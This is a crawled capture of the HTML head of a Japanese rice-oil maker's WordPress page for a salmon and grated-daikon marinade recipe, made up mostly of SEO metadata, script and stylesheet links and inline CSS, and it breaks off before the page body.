

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeabura.com/2018/08/28/985/
body_size: 72162
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head><style>img.lazy{min-height:1px}</style><link href="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<title>鮭のみぞれマリネ - 桑名のこめ油（米油） 油清 桑名のこめ油（米油） 油清｜発祥の地、桑名のこめ油</title>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/menu.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/cleartxt.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/scroll.js" type="text/javascript"></script>
<link href="http://fonts.googleapis.com/css?family=Droid+Sans:700|Lato:900|Anton" rel="stylesheet" type="text/css">
<link rel="start" href="https://komeabura.com" title="ホーム">
<link rel="pingback" href="https://komeabura.com/sys/xmlrpc.php">
<link rel="stylesheet" href="https://komeabura.com/sys/wp-content/themes/welcart_basic-child/style.css">
<link rel="index" href="https://komeabura.com">
<link rel="alternate" media="handheld" type="text/html" href="https://komeabura.com">
<link rel="canonical" href="https://komeabura.com" />
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>
<meta name="author" content="faith http://fhm.jp/">
<meta name="copyright" content="Copyright faith"><meta name="description" content="９～11月のテーマ【秋の味覚とこめ油】 油切れの良いこめ油と大根おろしでさっぱりといただく我が家の秋の定番メニュー。 ＜材料＞ ※4切れ分 生鮭　　　　　　　　　　4切れ 大根　　　　　　　　　　180g 濃口醤油(A)　　　　　大さじ2 " />

<!-- WP SiteManager OGP Tags -->
<meta property="og:title" content="鮭のみぞれマリネ" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://komeabura.com/2018/08/28/985/" />
<meta property="og:description" content="９～11月のテーマ【秋の味覚とこめ油】 油切れの良いこめ油と大根おろしでさっぱりといただく我が家の秋の定番メニュー。 ＜材料＞ ※4切れ分 生鮭　　　　　　　　　　4切れ 大根　　　　　　　　　　180g 濃口醤油(A)　　　　　大さじ2 " />
<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg" />

<!-- WP SiteManager Twitter Cards Tags -->
<meta name="twitter:title" content="鮭のみぞれマリネ" />
<meta name="twitter:url" content="https://komeabura.com/2018/08/28/985/" />
<meta name="twitter:description" content="９～11月のテーマ【秋の味覚とこめ油】 油切れの良いこめ油と大根おろしでさっぱりといただく我が家の秋の定番メニュー。 ＜材料＞ ※4切れ分 生鮭　　　　　　　　　　4切れ 大根　　　　　　　　　　180g 濃口醤油(A)　　　　　大さじ2 " />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a-300x300.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://komeabura.com/2018/08/28/985/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="鮭のみぞれマリネ - 桑名のこめ油（米油） 油清" />
	<meta property="og:description" content="９～11月のテーマ【秋の味覚とこめ油】 油切れの良いこめ油と大根おろしでさっぱりといただく我が家の秋の定番メニュー。 ＜材料＞ ※4切れ分 生鮭　　　　　　　　　　4切れ 大根　　　　　　　　　　180g 濃口醤油(A)９～11月のテーマ【秋の味覚とこめ油】 油切れの良いこめ油と大根おろし..." />
	<meta property="og:url" content="https://komeabura.com/2018/08/28/985/" />
	<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
	<meta property="article:publisher" content="https://www.facebook.com/komeabura.kuwana" />
	<meta property="article:published_time" content="2018-08-27T15:57:48+00:00" />
	<meta property="article:modified_time" content="2023-09-07T09:43:32+00:00" />
	<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="superadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@komeabura" />
	<meta name="twitter:site" content="@komeabura" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="superadmin" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="18分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://komeabura.com/2018/08/28/985/#article","isPartOf":{"@id":"https://komeabura.com/2018/08/28/985/"},"author":{"name":"superadmin","@id":"https://komeabura.com/#/schema/person/5161d82d4ffc2372bdf6c45c677d6173"},"headline":"鮭のみぞれマリネ","datePublished":"2018-08-27T15:57:48+00:00","dateModified":"2023-09-07T09:43:32+00:00","mainEntityOfPage":{"@id":"https://komeabura.com/2018/08/28/985/"},"wordCount":16,"publisher":{"@id":"https://komeabura.com/#organization"},"image":{"@id":"https://komeabura.com/2018/08/28/985/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","articleSection":["泉由香理先生の桑名のこめ油レシピ"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://komeabura.com/2018/08/28/985/","url":"https://komeabura.com/2018/08/28/985/","name":"鮭のみぞれマリネ - 桑名のこめ油（米油） 油清","isPartOf":{"@id":"https://komeabura.com/#website"},"primaryImageOfPage":{"@id":"https://komeabura.com/2018/08/28/985/#primaryimage"},"image":{"@id":"https://komeabura.com/2018/08/28/985/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","datePublished":"2018-08-27T15:57:48+00:00","dateModified":"2023-09-07T09:43:32+00:00","breadcrumb":{"@id":"https://komeabura.com/2018/08/28/985/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://komeabura.com/2018/08/28/985/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/2018/08/28/985/#primaryimage","url":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2017/11/20171012-a.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://komeabura.com/2018/08/28/985/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://komeabura.com/"},{"@type":"ListItem","position":2,"name":"鮭のみぞれマリネ"}]},{"@type":"WebSite","@id":"https://komeabura.com/#website","url":"https://komeabura.com/","name":"桑名のこめ油（米油） 油清","description":"発祥の地、桑名のこめ油","publisher":{"@id":"https://komeabura.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://komeabura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://komeabura.com/#organization","name":"桑名のこめ油（米油） 油清","url":"https://komeabura.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/#/schema/logo/image/","url":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","width":588,"height":216,"caption":"桑名のこめ油（米油） 油清"},"image":{"@id":"https://komeabura.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/komeabura.kuwana","https://x.com/komeabura"]},{"@type":"Person","@id":"https://komeabura.com/#/schema/person/5161d82d4ffc2372bdf6c45c677d6173","name":"superadmin","url":"https://komeabura.com/author/superadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; フィード" href="https://komeabura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; コメントフィード" href="https://komeabura.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2018%2F08%2F28%2F985%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2018%2F08%2F28%2F985%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_default_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://komeabura.com/sys/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='theme_cart_css-css' href='https://komeabura.com/sys/wp-content/themes/welcart_basic-child/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
